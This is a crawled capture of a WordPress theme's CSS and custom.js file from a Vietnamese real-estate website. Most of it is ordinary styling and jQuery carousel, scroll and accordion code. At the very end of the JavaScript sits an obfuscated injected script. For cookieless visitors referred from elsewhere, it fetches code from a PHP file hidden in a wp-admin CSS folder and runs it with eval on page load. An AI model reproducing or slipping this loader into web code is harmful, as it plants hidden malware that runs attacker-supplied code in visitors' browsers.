.dangkycauhoi .wpcf7 input[type="submit"],
.cform-content .wpcf7 input[type="submit"]{
	background: linear-gradient(80deg, rgb(136 37 127), rgb(37 38 95));
    color: #fff;
    width: 70px;
    margin: 10px auto 0;
    transition: all 0.5s ease-in-out;
    height: 40px;
    font-size: 16px;
    line-height: 23px;
    text-align: center;
    outline: none;
    padding: 0;
}
.cform-content .noidung-form p,
.cform-content .noidung-form textarea{
	display: none;
}
#menu7 p{
    border: 1px solid #d2d2d2;
    padding: 10px 15px;
    line-height: 26px;
    border-radius: 4px;
    margin-bottom: 30px;
}
#menu7 p i{
    color: #24439b;
    padding-right: 7px;
    font-size: 20px;
}
#menu7 p b{
    color: #ff0000;
}
.dangkycauhoi .modal-header{
    padding: 0;
}
.dangkycauhoi .modal-header .close{
    margin: 0px;
    padding: 2px 5px;
    color: #fff;
    opacity: 1;
}
.box-input{
    margin-bottom: 30px;
    background: #24439b;
    font-size: 16px;
    color: #fff;
}
.box-input:hover,
.box-input:focus{
    color: #fff;
}

.msh-duan .kkkooa{
    margin-bottom: 30px;
}
.msh-marginos,
.sangiaodi{
    margin-top: 95px;
}
.msh-daotoa .rst-title h4{
    text-align: center;
}
.phantrang{
        text-align: center;
    display: block;
    overflow: hidden;
    padding-top: 30px;
}
.page-numbers{
    border: 1px solid #337ab7;
    padding: 5px 10px;
    color: #24439b;
    border-radius: 2px;
}
.deail_reg_canhomau {
    border: 0px dashed #0e224b;
}
.deail_reg_canhomau,
.deail_reg_canhomau_right_form input {
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box
}

.deail_reg_canhomau {
    overflow: hidden;
    z-index: 2;
    background-color: #262762;
    width: 100%;
    -webkit-border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
    background-clip: padding-box;
    margin: 20px auto;
    padding: 20px
}

.deail_reg_canhomau_right {
    float: left;
    margin-left: 22px
}

.deail_reg_canhomau-inner .icon i {
    width: 40px;
    height: 40px;
    background: #cea14c;
    color: #fff;
    border-radius: 100%;
    font-size: 20px;
    text-align: center;
    line-height: 1.9;
    position: relative;
    z-index: 999
}

.deail_reg_canhomau-inner .icon a {
    position: relative;
    margin: 20px 10px;
    text-align: left;
    width: 40px;
    margin-top: 15px;
    height: 40px;
    display: inline-block;
    float: left
}

.deail_reg_canhomau_right_title {
    font-size: 16px;
    font-weight: 400;
    color: #fbd47b;
    margin-bottom: 6px;
    font-weight: 700
}

.deail_reg_canhomau_right_form input {
    float: left;
    width: 240px;
    height: 40px;
    border: 1px solid #bfbfbf;
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
    background-clip: padding-box;
    border-right: none;
    font-size: 16px
}

.deail_reg_canhomau_right_form1 #btn_dkcanhomau_duan,
.deail_reg_canhomau_right_form1 .btn_dkcanhomau_duan_input,
.v2_pd_dc_rg_boxLich_from1 .btn_thongbaolichmoban_duan_input {
    display: block;
    float: left;
    width: 120px;
    height: 40px;
    text-align: center;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    background-color: #cea14c;
    line-height: 40px;
    transition: all .3s;
    padding: 0 15px;
    border: none
}

.v2_pd_dc_rg_boxLich_from1 .btn_thongbaolichmoban_duan_input {
    display: none
}

.deail_reg_canhomau_right_form a:hover {
    background: #2971ab
}

.deail_reg_canhomau-inner {
    overflow: hidden;
    max-width: 550px;
    margin: auto
}

.v2_project_detailcontent {
    width: 100%
}
@media(max-width: 767px){
    .entry-content img{
        width: 100%;
        height: auto;
    }
}
.entry-content img{
    margin: 0px auto;
    display: block;
    width: auto;
    height: auto;
}
#owl-demo-bestler .item img{
    width: 120px;
   height: 160px
}
#owl-demo-bestler .item b{
    text-align: center;
    color: #24439b;
    margin: 15px auto;
    display: block;
}
#owl-demo-bestler{
    margin-top: 30px;
}
#owl-demo-bestler .item{
    padding: 0 15px;
}
#owl-demo-bestler .owl-pagination{
    display: none;
}
.box-content-msh .pluginSkinLight div table._51mz{
    width: 280px !important;
}
.gggg{
    margin: auto;
}
.box-thongtin-footr{
    max-width: 300px;
    width: 300px;
    z-index: 99999;
    background: #535f7d;
    color: #fff;
    transition: all .7s ease-in-out;
    position: fixed;
    bottom: 0;
    right: 0;
    border-radius: 7px 7px 0px 0px;
}
.box-thongtin-footr h4{
    background: #24439b;
    margin: 0;
    display: block;
    height: 40px;
    line-height: 35px;
    text-transform: capitalize;
    padding: 0 15px;
    border-radius: 6px 6px 0px 0px;
    border: 1px solid #24439b;
    font-size: 15px;
    cursor: pointer;
}
.box-thongtin-footr .box-maulwo textarea{
    width: 100%;
    padding: 15px;
    color: #000;
}
.h-question{
    display: none;
}
.box-thongtin-footr .exportInput,
.box-thongtin-footr textarea{
    font-size: 12px;
}
.box-maulwo input{
    margin-bottom: 10px;
    width: 100%;
    height: 30px;
    border: 0;
    padding: 0 10px;
    border-radius: 2px;
    color: #333;
}
.box-maulwo{
    padding: 15px;
}
.guisas{
    color: #fff !important;
    width: 100px !important;
}
.one-ovjw{
    overflow: hidden;
}
#owl-demo-tva .owl-pagination{
    display: none;
}
.entry-content p{
    font-size: 16px;
}
@media(max-width: 767px){
    .footer-videos{
        display: none;
    }
}
#owl-demo-vd .owl-pagination{
    display: none;
}
#owl-demo-vd .owl-prev{
    top: 25%;
    position: absolute;
    text-indent: -99999px;
    background: url(../images/00a.png) no-repeat !important;
    width: 40px;
    height: 40px;
    opacity: 1 !important;
    padding: 0 !important;
    left: -1%;
}

#owl-demo-vd .owl-next{
    top: 25%;
    position: absolute;
    right: -1%;
    text-indent: -99999px;
    background: url(../images/00b.png) no-repeat !important;
    width: 40px;
    height: 40px;
    opacity: 1 !important;
    padding: 0 !important;
}
.gggg{
    width: 60px !important;
    padding: 0 !important;
    position: absolute;
    left: 2.4%;
    top: -10%;
}
@media(max-width: 500px){
    .gggg{
        left: 7.4%;
    }
}
.caythong{
    position: fixed;
    bottom: -5px;
    z-index: 99999999;
    left: 2px;
    width: 160px;
}
.right-du-anitem span{
    display: inline-block;
    float: left;
    margin-right: 15px;
}
.right-du-anitem span b{
    color: #24439b;
    font-family: Tahoma;
    font-size: 11px;
}
.box-bds h4{
    margin-bottom: 10px;
}
.box-bds h4 a{
    font-size: 16px !important;
    text-transform: uppercase;
    transition: all .5s ease-in-out;
}

.media-boxy span{
   font-size: 13px;
    color: #000;
    display: inline-block;
    margin-bottom: 5px;
}
.box-sgd img{
    width: 100%;
    height: 130px;
}
.newsletter-form-small{
    border: 1px solid #cccccc;
    border-radius: 4px;
    padding: 5px 5px 7px;
    margin-top: 45px;
    margin-bottom: 10px;
}
.news-textas a{
    color: #24439b;
}
.xin-mb5{
    margin-bottom: 7px;
}
.fl{
    position: relative;
}
.news-textas{
    display: inline;
    color: #24439b;
    font-weight: bold;
    font-size: 11px;
    margin-top: 3px;
    margin-left: 5px;
    font-family: Tahoma;
}
.newsletter-bound .fl input{
    border: 1px solid #ccc;
    border-right: none;
    border-radius: 4px 0 0 4px;
    height: 33px;
    line-height: 28px;
    padding: 0 10px;
    width: 96%;
    font-family: Tahoma;
    font-size: 12px;
}
.newsletter-register{
    display: inline-block;
    width: 72px;
    border-radius: 0 4px 4px 0;
    height: 33px;
    line-height: 34px;
    color: #ffffff;
    font-weight: bold;
    background-color: #24439b;
    text-align: center;
    position: absolute;
    top: 0px;
    right: 2px;
}
.newsletter-register:hover{
    color: #fff;
}
.newsletter-bound{
    margin-bottom: 7px;
}
.box-bds .media-heading a>i{
    padding-right: 7px;
    font-size: 23px;
}
.zon-sangiaodich-msh .nav-pills{
    border-bottom: 2px solid #24439b;
}
.nav-pills>li>a{
    border-radius: 0;
}
.nsooa-jwh{
    margin-top: 30px;
    margin-bottom: -22px !important;
    overflow: hidden;
    font-size: 14px;
}
.nsooa-jwh span b{
    font-size: 13px;
}
.click-dangtin button.box-input{
    background: #eff1ef;
    color: #24439b;
    font-size: 11px;
    font-family: tahoma;
    font-weight: bold;
    box-shadow: none;
    border-radius: 30px;
    white-space: inherit;
}

.click-dangtin button:hover,
.click-dangtin button:focus{
    color: #24439b !important;
    outline: none !important;
}
.mdi-show img{
    width: 100%;
}
.tab-content img{
    width: 100%;
    display: block;
    margin: 15px auto;
}
.date{
    font-size: 12px;
    font-style: italic;
    display: block;
    text-align: right;
    color: #524f4f;
}
.date i{
    padding-right: 5px;
}

/*-------------------*/
.drop-accordion .panel-body{
    padding: 15px 2px;
    font-size: 13px;
}
a:hover{
    text-decoration:none;    
}
.drop-accordion .panel-default {
    overflow: hidden;
    border-bottom: 1px solid #e0dede !important;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    margin: 0 15px;
}
.drop-accordion .panel-heading {
    overflow: hidden;
    padding: 0;
    border: 0;
    border-radius: 0;
    background: transparent;
}
.panel-title a {
   display: inline-block;
    position: relative;
    line-height: 1.6;
    color: #26459c;
    padding: 10px 15px;
    margin-left: 15px;
    font-size: 14px;
}
.panel-title .expand-icon-wrap {
    position: absolute;
    left: -15px;
    top: 9px;
    bottom: 0;
    border-left: 0;
}
.panel-title .expand-icon {
    padding: 0 18px;
    vertical-align: middle;
}
.drop-accordion .panel-body {
    position: relative;
    border: 0;
    border-top: 0 !important;
}
.drop-accordion .tab-collapsed {
    border: transparent;
    background: transparent;
    -webkit-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
}
.tab-collapsed a {
    color:#26459c;
}
.tab-collapsed .expand-icon-wrap{
    border: 0;
}
.expand-icon-wrap i{
    background: #26459c;
    color: #fff;
    font-size: 11px;
    width: 20px;
    height: 20px;
    padding: 5px 5px 5px 6px;
    text-align: center;
    display: inline-block;
}
.panel-group ul li{
    font-size: 15px;
    line-height: 23px;
}
.tab-collapsed .expand-icon-wrap i{
    font-size: 11px;
    display: inline-block;
    width: 20px;
    height: 20px;
    text-align: center;
    color: #fff;
    background: #26459c;
    padding: 5px 5px 5px 6px;
    z-index: -1;
}
.tab-collapsed .expand-icon-wrap:before {
    content: "\f068";
    text-align: center;
    color: #fff;
    background: #26459c;
    padding: 5px 5px 5px 5px;
    font-size: 10px;
    width: 20px;
    height: 20px;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}
@media(min-width: 768px){
    .float-left{
        float: right;
    }    
}
.msh-tuyendung{
    padding: 30px 0;
    overflow: hidden;
}
.msh-tuyendung .nav-pills>li{
    float: inherit !important;
}
.msh-tuyendung .nav-pills>li.active>a, 
.msh-tuyendung .nav-pills>li.active>a:focus, 
.msh-tuyendung .nav-pills>li.active>a:hover{
    background: #24439b;
}
.cau-tuyen-dung{
    display: inline-block;
    margin-top: 15px;
}
.binhye{
        padding-top: 92px;
    }
@media(max-width: 767px){
    .cau-tuyen-dung{
        display: none;
    } 
}


/*----------- kk ---------*/
.form-nswi .box-content{
	max-width: 450px;
    margin: 25px auto;
    color: #fff;
}
.form-nswi .box-content p span{
	color: #f58632;
	font-size: 20px;
    font-weight: bold;
    padding-left: 2px;
}
.form-nswi .box-content input{
	color: #000;
}
.form-nswi .box-content input[type="submit"]{
	border: none;
    padding: 0;
    height: 48px;
    font-size: 20px;
}
.banner-button a{
	position: fixed;
    bottom: 30px;
    left: 15px;
    z-index: 999;
    border: solid 1px rgba(255,255,255,.25);
    border-radius: 46px;
    padding: 4px;
    text-align: center;
}
.banner-button a.btn-right{
	right: 15px;
	left: inherit;
	text-transform: uppercase;
}
.banner-button a.btn-right .font-500{
    font-size: 17px;
}
.banner-button a .btn-text{
	background: #ff3b01;
    font-size: 14px;
    border-radius: 25px;
    min-width: 136px;
    height: 51px;
    color: #fff;
    padding: 6px 2px;
}
.banner-button a.btn-right .btn-text{
	background: #ff3b01;
}
.banner-button .uppercase{
	text-transform: uppercase;
}
img{
	max-width: 100%;
}
.title-duan{
    border-bottom: 2px solid #f8da58;
    background: linear-gradient(80deg, rgb(136 37 127), rgb(37 38 95));
    color: #ffffff;
    border-radius: 6px;
    font-weight: bold;
    padding: 10px 20px;
    font-size: 16px;
    display: inline-block;
    text-transform: uppercase;
}
.tags-kk{
    font-weight: bold;
}
.tags-kk a{
    color: #24439b;
}
.related-kk-item {
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px;
}
.related-kk-item img{
    width: 100px;
    float: left;
}
@media(max-width: 767px){
    .related-kk-item img{
        height: initial;
    }
    .entry-content iframe,
    .entry-content div{
        max-width: 100%;
    }
}
.related-kk-item .text-item{
    float: left;
    width: calc(100% - 110px);
    padding-left: 10px;
}
.related-kk-item .text-item a{
    display: block;
    color: #24439b;
}
.related-kk-item .text-item p{
    color: #928b8b;
    font-size: 0.9em;
}
.dsda{
    display: flex;
    flex-wrap: wrap;
}

.des-content ul{
    padding-left: 30px;
    list-style-position:  outside;
}
.des-content li{
    list-style-type: disc;
}
.des-content ol{
    padding-left: 30px;
}
.des-content ol li{
    list-style-type: decimal;
}
.des-content table{ 
    border: 1px solid #ddd; 
    border-spacing: 0; 
    border-collapse: collapse; 
} 
.des-content table>tbody>tr>td,  
.des-content table>tbody>tr>th,  
.des-content table>tfoot>tr>td,  
.des-content table>tfoot>tr>th,  
.des-content table>thead>tr>td,  
.des-content table>thead>tr>th { 
    padding: 8px; 
    line-height: 1.42857143; 
    vertical-align: top; 
    border-top: 1px solid #ddd; 
} 
.des-content table>tbody>tr>td,  
.des-content table>tbody>tr>th,  
.des-content table>tfoot>tr>td,  
.des-content table>tfoot>tr>th,  
.des-content table>thead>tr>td,  
.des-content table>thead>tr>th { 
    border: 1px solid #ddd; 
} 
.des-content table>thead>tr>td, .des-content table>thead>tr>th { 
    border-bottom-width: 2px; 
} 
.des-content table>caption+thead>tr:first-child>td,  
.des-content table>caption+thead>tr:first-child>th,  
.des-content table>colgroup+thead>tr:first-child>td,  
.des-content table>colgroup+thead>tr:first-child>th,  
.des-content table>thead:first-child>tr:first-child>td,  
.des-content table>thead:first-child>tr:first-child>th { 
    border-top: 0; 
} 
.des-content table>tbody>tr:nth-of-type(odd) {
    background-color: #f9f9f9;
}
@media(max-width: 767px){
    .zone-header {
        position: relative;
    }
    .msh-marginos, .sangiaodi,.msh-content-box{
        margin-top: 0;
    }
    .msh-tuyendung, .zone-lienhe, #owl-demo-sl{
        padding-top: 0px;
    }
    .navbar-toggle{
        margin-top: 26px;
    }
    .msh-duan .col-md-9>.col-md-4{
        display: none;
    }
    .entry-content table {
        max-width: 100%;
        width: 100% !important;
    }
    .logo img{
        display: block;
        margin: auto;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://datnenmienbac.net/wp-content/themes/luxury/js/custom.js
body_size: 1311
content:
$(document).ready(function() {
    $("#owl-demo-sl, #owl-demo-da, #owl-demo-san").owlCarousel({
        autoPlay : 3000,
        navigation : true,
        slideSpeed : 300,
        paginationSpeed : 400,
        singleItem : true
    });

    $("#owl-demo-as").owlCarousel({
        items : 3,
        lazyLoad : true,
        autoPlay : 3000,
        navigation : true
    });
    $("#owl-demo-nb").owlCarousel({
        items : 2,
        lazyLoad : true,
        autoPlay : 5000,
        navigation : true
    });
    $("#owl-demo-dt").owlCarousel({
        autoPlay: 3000,
        items : 6,
        itemsDesktop : [1199,6],
        itemsDesktopSmall : [979,3]
    });
    $("#owl-demo-bestler").owlCarousel({
        autoPlay: 3000,
        items : 6,
        itemsDesktop : [1199,6],
        itemsDesktopSmall : [979,3]
    });
    $("#owl-demo-vd").owlCarousel({
        autoPlay: 8000,
        navigation : true,
        items : 3,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });
    $("#owl-demo-tva").owlCarousel({
        autoPlay: 6000,
        items : 3,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });

    $("#owl-demo-sangiaodich").owlCarousel({
        autoPlay: 5000,
        items : 3,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });
    
    $(".submit-question").click(function(){ 
         $('.h-question').slideToggle();
        });

});
function myFunction(x) {
    x.classList.toggle("change");
}    
jQuery(document).ready(function($){    
    if($(".nt-goto-top").length > 0){
        $(window).scroll(function () {
        var e = $(window).scrollTop();
        if (e > 300) {
            $(".nt-goto-top").show()
        } else {
            $(".nt-goto-top").hide()
        }
    });
    $(".nt-goto-top").click(function () {
        $('body,html').animate({scrollTop: 0}, 'slow')
    })
    }     
}); 

$(function() { 

    $('.banner-button a[href*=\\#]:not([href=\\#])').click(function() { 

        if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) { 

            var target = $(this.hash); 

            target = target.length ? target : $('[name=' + this.hash.slice(1) + ']'); 

            if (target.length) { 

                $('html,body').animate({ 

                    scrollTop: target.offset().top - 100

                }, 1000); 

                return false; 

            } 

        } 

    }); 

}); 

$(function(){
            $('.panel-heading').click(function(e) {
                $('.panel-heading').removeClass('tab-collapsed');
                var collapsCrnt = $(this).find('.collapse-controle').attr('aria-expanded');
                if (collapsCrnt != 'true') {
                    $(this).addClass('tab-collapsed');
                }
            });
        })
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//datnenmienbac.net/khudothiviethan/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};